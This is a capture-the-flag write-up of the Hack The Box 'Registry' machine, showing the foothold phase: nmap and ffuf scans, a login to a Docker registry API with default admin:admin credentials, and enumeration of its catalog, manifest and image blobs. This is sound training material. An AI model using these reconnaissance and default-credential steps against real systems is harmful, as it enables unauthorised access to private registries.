[HTB] Registry - write up

OS: Linux | Difficulty: Hard | Points: 40 | Release: 19 Oct 2019 | IP: 10.10.10.159
Summary:
This box is quite interesting as it teaches how docker works, but also how a small vulnerability can lead to catastrophic results. The workflow was to get download an available docker image and then get credentials for a CMS which had a vulnerability allowing for file upload and remote command execution.
Foothold:
$nmap -sC -sV -oA default 10.10.10.159
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-01 17:51 CEST
Nmap scan report for 10.10.10.159
Host is up (1.1s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.40 seconds
Ok, three ports are available:
- SSH/22 : we should check at the version if there are any vulnerabilities.
- HTTP/80 : running a
nginxserver, again need to check version. - HTTPS/443 : with what looks like the URL of the webpage.
Let’s first look at the website with the IP, and we can look at the certificate to assign a domain name in our etc/hosts file. Looking at http://10.10.10.159/ we get the default welcome page from nginx. Great, we note that.

Next, looking at https://10.10.10.159/ we do get a warning about the invalid certificate. Looking at it we can confirmation of the domain name which we can add to etc/hosts : docker.registry.htb. We might as well add only the domain name as well.
$cat /etc/host
127.0.0.1 localhost
127.0.1.1 parrot
10.10.10.159 docker.registry.htb registry.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouterse
What we can do now is a scan with ffuf to see if there are sub directories https://github.com/ffuf/ffuf
$~/Git/ffuf/ffuf -u http://10.10.10.159/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.159/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
install [Status: 301, Size: 194, Words: 7, Lines: 8]
bolt [Status: 301, Size: 194, Words: 7, Lines: 8]
[Status: 200, Size: 612, Words: 79, Lines: 26]
:: Progress: [220546/220546] :: Job [1/1] :: 174 req/sec :: Duration: [0:21:06] :: Errors: 0 ::
Great, we have 2 interesting sub-directories. Let’s go to the first one: http://10.10.10.159/install/. We see gibberish on the web page. It seams to be some sort of application, or at least it’s not in a readable format. We should download that
$wget http://10.10.10.159/install/
--2020-04-01 18:36:17-- http://10.10.10.159/install/
Connecting to 10.10.10.159:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘index.html’
index.html [ <===============>] 1.03K --.-KB/s in 0s
2020-04-01 18:36:17 (2.78 MB/s) - ‘index.html’ saved [1050]
We get a index.html file. Though it must be the wrong extension. Looking to the meta data we see its actually a gzip file
$exiftool index.html
ExifTool Version Number : 11.91
File Name : index.html
Directory : .
File Size : 1050 bytes
File Modification Date/Time : 2020:04:01 18:36:17+02:00
File Access Date/Time : 2020:04:01 18:36:17+02:00
File Inode Change Date/Time : 2020:04:01 18:36:17+02:00
File Permissions : rw-r--r--
File Type : GZIP
File Type Extension : gz
MIME Type : application/x-gzip
Compression : Deflated
Flags : (none)
Modify Date : 2019:07:30 01:38:20+02:00
Extra Flags : (none)
Operating System : Unix
#mv index.html index.gz
So we can rename that and unpack it.
$gzip -d index.gz
gzip: index.gz: unexpected end of file
Hum, that did not work. The file must be corrupted. However, we can use the -c flag to print the std-out to the terminal.
$gzip -c -d index.gz
ca.crt0000775000004100000410000000210613464123607012215 0ustar www-datawww-data-----BEGIN CERTIFICATE-----
MIIC/DCCAeSgAwIBAgIJAIFtFmFVTwEtMA0GCSqGSIb3DQEBCwUAMBMxETAPBgNV
BAMMCFJlZ2lzdHJ5MB4XDTE5MDUwNjIxMTQzNVoXDTI5MDUwMzIxMTQzNVowEzER
MA8GA1UEAwwIUmVnaXN0cnkwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIB
AQCw9BmNspBdfyc4Mt+teUfAVhepjje0/JE0db9Iqmk1DpjjWfrACum1onvabI/5
T5ryXgWb9kS8C6gzslFfPhr7tTmpCilaLPAJzHTDhK+HQCMoAhDzKXikE2dSpsJ5
zZKaJbmtS6f3qLjjJzMPqyMdt/i4kn2rp0ZPd+58pIk8Ez8C8pB1tO7j3+QAe9wc
r6vx1PYvwOYW7eg7TEfQmmQt/orFs7o6uZ1MrnbEKbZ6+bsPXLDt46EvHmBDdUn1
zGTzI3Y2UMpO7RXEN06s6tH4ufpaxlppgOnR2hSvwSXrWyVh2DVG1ZZu+lLt4eHI
qFJvJr5k/xd0N+B+v2HrCOhfAgMBAAGjUzBRMB0GA1UdDgQWBBTpKeRSEzvTkuWX
8/wn9z3DPYAQ9zAfBgNVHSMEGDAWgBTpKeRSEzvTkuWX8/wn9z3DPYAQ9zAPBgNV
HRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQABLgN9x0QNM+hgJIHvTEN3
LAoh4Dm2X5qYe/ZntCKW+ppBrXLmkOm16kjJx6wMIvUNOKqw2H5VsHpTjBSZfnEJ
UmuPHWhvCFzhGZJjKE+An1V4oAiBeQeEkE4I8nKJsfKJ0iFOzjZObBtY2xGkMz6N
7JVeEp9vdmuj7/PMkctD62mxkMAwnLiJejtba2+9xFKMOe/asRAjfQeLPsLNMdrr
CUxTiXEECxFPGnbzHdbtHaHqCirEB7wt+Zhh3wYFVcN83b7n7jzKy34DNkQdIxt9
QMPjq1S5SqXJqzop4OnthgWlwggSe/6z8ZTuDjdNIpx0tF77arh2rUOIXKIerx5B
-----END CERTIFICATE-----
readme.md0000775000004100000410000000020113472260460012667 0ustar www-datawww-data# Private Docker Registry
- https://docs.docker.com/registry/deploying/
- https://docs.docker.com/engine/security/certificates/
gzip: index.gz: unexpected end of file
And indeed, the unzip crashes at the end, but it showed what it has managed to unzip. So we have the webuser wwww-data. We have a sexy looking hash certificate, also a string Private Docker Registry, I don’t know what that is yet but google to the rescue. We also have two links which should explain both the docker registry and the certificates.
- The first website explains what a docker registry is:
What it is
The Registry is a stateless, highly scalable server side application that stores and let’s you distribute Docker images. The Registry is open-source, under the permissive Apache license.
and how to install it
Deploy a registry server
Estimated reading time: 18 minutes
Before you can deploy a registry, you need to install Docker on the host. A registry is an instance of the
registryimage, and runs within Docker.This topic provides basic information about deploying and configuring a registry. For an exhaustive list of configuration options, see the configuration reference.
If you have an air-gapped datacenter, see Considerations for air-gapped registries.
Run a local registry
Use a command like the following to start the registry container:
$ docker run -d -p 5000:5000 --restart=always --name registry registry:2The registry is now ready to use.
Warning: These first few examples show registry configurations that are only appropriate for testing. A production-ready registry must be protected by TLS and should ideally use an access-control mechanism. Keep reading and then continue to the configuration guide to deploy a production-ready registry.
- The second page explains how to use the certificate
Verify repository client with certificates
Estimated reading time: 2 minutes
In Running Docker with HTTPS, you learned that, by default, Docker runs via a non-networked Unix socket and TLS must be enabled in order to have the Docker client and the daemon communicate securely over HTTPS. TLS ensures authenticity of the registry endpoint and that traffic to/from registry is encrypted.
This article demonstrates how to ensure the traffic between the Docker registry server and the Docker daemon (a client of the registry server) is encrypted and properly authenticated using certificate-based client-server authentication.
We show you how to install a Certificate Authority (CA) root certificate for the registry and how to set the client TLS certificate for verification.
Understand the configuration
A custom certificate is configured by creating a directory under
/etc/docker/certs.dusing the same name as the registry’s hostname, such aslocalhost. All*.crtfiles are added to this directory as CA roots.Note: As of Docker 1.13, on Linux any root certificates authorities are merged with the system defaults, including as the host’s root CA set. On prior versions of Docker, and on Docker Enterprise Edition for Windows Server, the system default certificates are only used when no custom root certificates are configured.
The presence of one or more
.key/certpairs indicates to Docker that there are custom certificates required for access to the desired repository.Note: If multiple certificates exist, each is tried in alphabetical order. If there is a 4xx-level or 5xx-level authentication error, Docker continues to try with the next certificate.
The following illustrates a configuration with custom certificates:
/etc/docker/certs.d/ <-- Certificate directory └── localhost:5000 <-- Hostname:port ├── client.cert <-- Client certificate ├── client.key <-- Client key └── ca.crt <-- Certificate authority that signed the registry certificateThe preceding example is operating-system specific and is for illustrative purposes only. You should consult your operating system documentation for creating an os-provided bundled certificate chain.
Create the client certificates
Use OpenSSL’s
genrsaandreqcommands to first generate an RSA key and then use the key to create the certificate.$ openssl genrsa -out client.key 4096 $ openssl req -new -x509 -text -key client.key -out client.certNote: These TLS commands only generate a working set of certificates on Linux. The version of OpenSSL in macOS is incompatible with the type of certificate Docker requires.
What we can do now is look further at the docker.registry.htb url. Indeed, it does behave differently as if it did not answer to nginx. Let’s scan it with fuff.
$~/Git/ffuf/ffuf -u http://docker.registry.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://docker.registry.htb/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
v2 [Status: 301, Size: 39, Words: 3, Lines: 3]
http%3A%2F%2Fwww [Status: 301, Size: 0, Words: 1, Lines: 1]
[Status: 200, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fyoutube [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fblogs [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fblog [Status: 301, Size: 0, Words: 1, Lines: 1]
**http%3A%2F%2Fwww [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fcommunity [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fradar [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fjeremiahgrossman [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fweblog [Status: 301, Size: 0, Words: 1, Lines: 1]
http%3A%2F%2Fswik [Status: 301, Size: 0, Words: 1, Lines: 1]
:: Progress: [220546/220546] :: Job [1/1] :: 434 req/sec :: Duration: [0:08:28] :: Errors: 0 ::
We see stuff that might be junk actually but v2 looks interesting. Checking it through the web browser, we get prompt for a password but admin:admin worked! What we get looks like some kind of api.

Looking at the header, we get more information
Response Headers
Connection close
Content-Length 2
Content-Type application/json; charset=utf-8
Date Wed, 01 Apr 2020 21:25:44 GMT
Docker-Distribution-Api-Version registry/2.0
Server nginx/1.14.0 (Ubuntu)
Strict-Transport-Security max-age=63072000; includeSubdomains
X-Content-Type-Options nosniff, nosniff
X-Frame-Options DENY
Request Headers
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.5
Authorization Basic YWRtaW46YWRtaW4=
Cache-Control max-age=0
Connection keep-alive
DNT 1
Host docker.registry.htb
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
The most interesting information being : Docker-Distribution-Api-Version registry/2.0. What we can do now is use burp suit to send request.
[REQUEST]
GET /v2/ HTTP/1.1
Host: docker.registry.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Upgrade-Insecure-Requests: 1
------------------
[RESPONSE]
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 01 Apr 2020 21:53:28 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 2
Connection: close
Docker-Distribution-Api-Version: registry/2.0
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
{}
We get an empty json. Because we know what type of api we’re working with, we can try to enumerate what’s available using the docs https://docs.docker.com/registry/spec/api/#tags.
(For readability, I’m just writing the first line of the request and the output of the response)
REQ : GET /v2/_catalog HTTP/1.1
RES : {"repositories":["bolt-image"]}
Great we got the repo, plus maybe some information. We have the name, now we can get tags list. Again, all this enumeration is by reading the documentation
REQ : GET /v2/bolt-image/tags/list HTTP/1.1
RES : {"name":"bolt-image","tags":["latest"]}
So we got the tag, let’s continue
REQ : GET /v2/bolt-image/tags/latest HTTP/1.1
RES : 404 page not found
Hum… That last one did not work. What we need to do is download the manifest which should have the digest codes.
REQ : GET /v2/bolt-image/manifests/list HTTP/1.1
RES : {"errors":[{"code":"MANIFEST_UNKNOWN","message":"manifest unknown","detail":{"Tag":"list"}}]}
Ok this worked, but we got an error. It is actually here that we must mention lastest.
REQ : GET /v2/bolt-image/manifests/latest HTTP/1.1
[RESPONSE]
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 01 Apr 2020 22:07:21 GMT
Content-Type: application/vnd.docker.distribution.manifest.v1+prettyjws
Content-Length: 7439
Connection: close
Docker-Content-Digest: sha256:6caf69163edab2535a8b0bdec291ff1ae259e891b4dc5b3fd9ccfe22cb6c079c
Docker-Distribution-Api-Version: registry/2.0
Etag: "sha256:6caf69163edab2535a8b0bdec291ff1ae259e891b4dc5b3fd9ccfe22cb6c079c"
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
{
"schemaVersion": 1,
"name": "bolt-image",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b" [DONE]
},
{
"blobSum": "sha256:3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee" [DONE]
},
{
"blobSum": "sha256:02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c" [DONE]
},
{
"blobSum": "sha256:c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7" [DONE]
},
{
"blobSum": "sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791" [DONE]
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4" [DONE]
},
{
"blobSum": "sha256:f5029279ec1223b70f2cbb2682ab360e1837a2ea59a8d7ff64b38e9eab5fb8c0" [DONE]
},
{
"blobSum": "sha256:d9af21273955749bb8250c7a883fcce21647b54f5a685d237bc6b920a2ebad1a" [DONE]
},
{
"blobSum": "sha256:8882c27f669ef315fc231f272965cd5ee8507c0f376855d6f9c012aae0224797" [DONE]
},
{
"blobSum": "sha256:f476d66f540886e2bb4d9c8cc8c0f8915bca7d387e536957796ea6c2f8e7dfff" [DONE]
}
],
"history": [
{
"v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"e2e880122289\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"bash\"],\"Image\":\"docker.registry.htb/bolt-image\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"container\":\"e2e88012228993b25b697ee37a0aae0cb0ecef7b1536d2b8e488a6ec3f353f14\",\"container_config\":{\"Hostname\":\"e2e880122289\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"bash\"],\"Image\":\"docker.registry.htb/bolt-image\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"created\":\"2019-05-25T15:18:56.9530238Z\",\"docker_version\":\"18.09.2\",\"id\":\"f18c41121574af38e7d88d4f5d7ea9d064beaadd500d13d33e8c419d01aa5ed5\",\"os\":\"linux\",\"parent\":\"9380d9cebb5bc76f02081749a8e795faa5b5cb638bf5301a1854048ff6f8e67e\"}"
},
{
"v1Compatibility": "{\"id\":\"9380d9cebb5bc76f02081749a8e795faa5b5cb638bf5301a1854048ff6f8e67e\",\"parent\":\"d931b2ca04fc8c77c7cbdce00f9a79b1954e3509af20561bbb8896916ddd1c34\",\"created\":\"2019-05-25T15:13:31.3975799Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"d931b2ca04fc8c77c7cbdce00f9a79b1954e3509af20561bbb8896916ddd1c34\",\"parent\":\"489e49942f587534c658da9060cbfc0cdb999865368926fab28ccc7a7575283a\",\"created\":\"2019-05-25T14:57:27.6745842Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"489e49942f587534c658da9060cbfc0cdb999865368926fab28ccc7a7575283a\",\"parent\":\"7f0ab92fdf7dd172ef58247894413e86cfc60564919912343c9b2e91cd788ae4\",\"created\":\"2019-05-25T14:47:52.6859489Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"7f0ab92fdf7dd172ef58247894413e86cfc60564919912343c9b2e91cd788ae4\",\"parent\":\"5f7e711dba574b5edd0824a9628f3b91bfd20565a5630bbd70f358f0fc4ebe95\",\"created\":\"2019-05-24T22:51:14.8744838Z\",\"container_config\":{\"Cmd\":[\"/bin/bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"5f7e711dba574b5edd0824a9628f3b91bfd20565a5630bbd70f358f0fc4ebe95\",\"parent\":\"f75463b468b510b7850cd69053a002a6f10126be3764b570c5f80a7e5044974c\",\"created\":\"2019-04-26T22:21:05.100534088Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) CMD [\\\"/bin/bash\\\"]\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"f75463b468b510b7850cd69053a002a6f10126be3764b570c5f80a7e5044974c\",\"parent\":\"4b937c36cc17955293cc01d8c7c050c525d22764fa781f39e51afbd17e3e5529\",\"created\":\"2019-04-26T22:21:04.936777709Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c mkdir -p /run/systemd \\u0026\\u0026 echo 'docker' \\u003e /run/systemd/container\"]}}"
},
{
"v1Compatibility": "{\"id\":\"4b937c36cc17955293cc01d8c7c050c525d22764fa781f39e51afbd17e3e5529\",\"parent\":\"ab4357bfcbef1a7eaa70cfaa618a0b4188cccafa53f18c1adeaa7d77f5e57939\",\"created\":\"2019-04-26T22:21:04.220422684Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c rm -rf /var/lib/apt/lists/*\"]}}"
},
{
"v1Compatibility": "{\"id\":\"ab4357bfcbef1a7eaa70cfaa618a0b4188cccafa53f18c1adeaa7d77f5e57939\",\"parent\":\"f4a833e38a779e09219325dfef9e5063c291a325cad7141bcdb4798ed68c675c\",\"created\":\"2019-04-26T22:21:03.471632173Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c set -xe \\t\\t\\u0026\\u0026 echo '#!/bin/sh' \\u003e /usr/sbin/policy-rc.d \\t\\u0026\\u0026 echo 'exit 101' \\u003e\\u003e /usr/sbin/policy-rc.d \\t\\u0026\\u0026 chmod +x /usr/sbin/policy-rc.d \\t\\t\\u0026\\u0026 dpkg-divert --local --rename --add /sbin/initctl \\t\\u0026\\u0026 cp -a /usr/sbin/policy-rc.d /sbin/initctl \\t\\u0026\\u0026 sed -i 's/^exit.*/exit 0/' /sbin/initctl \\t\\t\\u0026\\u0026 echo 'force-unsafe-io' \\u003e /etc/dpkg/dpkg.cfg.d/docker-apt-speedup \\t\\t\\u0026\\u0026 echo 'DPkg::Post-Invoke { \\\"rm -f /var/cache/apt/archives/*.deb /var/cache/apt/archives/partial/*.deb /var/cache/apt/*.bin || true\\\"; };' \\u003e /etc/apt/apt.conf.d/docker-clean \\t\\u0026\\u0026 echo 'APT::Update::Post-Invoke { \\\"rm -f /var/cache/apt/archives/*.deb /var/cache/apt/archives/partial/*.deb /var/cache/apt/*.bin || true\\\"; };' \\u003e\\u003e /etc/apt/apt.conf.d/docker-clean \\t\\u0026\\u0026 echo 'Dir::Cache::pkgcache \\\"\\\"; Dir::Cache::srcpkgcache \\\"\\\";' \\u003e\\u003e /etc/apt/apt.conf.d/docker-clean \\t\\t\\u0026\\u0026 echo 'Acquire::Languages \\\"none\\\";' \\u003e /etc/apt/apt.conf.d/docker-no-languages \\t\\t\\u0026\\u0026 echo 'Acquire::GzipIndexes \\\"true\\\"; Acquire::CompressionTypes::Order:: \\\"gz\\\";' \\u003e /etc/apt/apt.conf.d/docker-gzip-indexes \\t\\t\\u0026\\u0026 echo 'Apt::AutoRemove::SuggestsImportant \\\"false\\\";' \\u003e /etc/apt/apt.conf.d/docker-autoremove-suggests\"]}}"
},
{
"v1Compatibility": "{\"id\":\"f4a833e38a779e09219325dfef9e5063c291a325cad7141bcdb4798ed68c675c\",\"created\":\"2019-04-26T22:21:02.724843678Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ADD file:7ce84f13f11609a50ece7823578159412e2299c812746d1d1f1ed5db0728bd37 in / \"]}}"
}
],
"signatures": [
{
"header": {
"jwk": {
"crv": "P-256",
"kid": "4ECY:X5C6:SGW7:STPD:A7ME:HOCQ:WL2O:7UAR:FAAR:NZNX:JBVG:X2JS",
"kty": "EC",
"x": "FmFM8gzktzYKBGktO5kTLSkZDtAmLJM1BeW9DfP3DEc",
"y": "chc2r9KypdiQMIEh91RRoXpViAfNB5dE87rgSLEGj7M"
},
"alg": "ES256"
},
"signature": "kIh15N0YrQAc3IxfoNzXtUkB0Idc9-ubayI0Ja4tZkOQv_0U_lS7I1A_-PJcbUbbK4KB23AExCWYsDGReMVuAg",
"protected": "eyJmb3JtYXRMZW5ndGgiOjY3OTIsImZvcm1hdFRhaWwiOiJDbjAiLCJ0aW1lIjoiMjAyMC0wNC0wMVQyMjowNzoyMVoifQ"
}
]
}
Woho! that’s a great repose. We have a few digests codes which we can manually check by setting the digest (the sha code) .
REQ : GET /v2/bolt-image/blobs/sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b HTTP/1.1
[RESPONSE]
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 01 Apr 2020 22:44:50 GMT
Content-Type: application/octet-stream
Content-Length: 335
Connection: close
Accept-Ranges: bytes
Cache-Control: max-age=31536000
Docker-Content-Digest: sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b
Docker-Distribution-Api-Version: registry/2.0
Etag: "sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b"
